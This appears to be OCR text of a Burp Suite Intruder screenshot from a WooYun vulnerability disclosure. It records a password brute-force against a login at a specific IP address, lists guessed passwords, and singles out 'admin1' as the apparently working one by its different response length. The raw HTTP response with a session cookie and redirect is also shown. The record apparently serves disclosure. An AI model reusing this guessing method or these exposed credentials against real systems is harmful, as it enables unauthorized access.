 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
6499 admin1 302 265
1 admin 302 289
2 admin123 302 289
0 302 289 baseline request
4 admin789 302 289
3 admin456 302 289
7 130.130. 302 289
5 521521 302 289
9 519519 302 289
8 130130 302 289
Request Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=663D56F2E15B03A4BC7EC16F76BF18B0; Path=/
Location: http://111.13.51.105:8080/commonoperating/onlineuser
Date: Thu, 02 Jul 2015 02:09:45 GMT
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
www.wooyun.org
Finished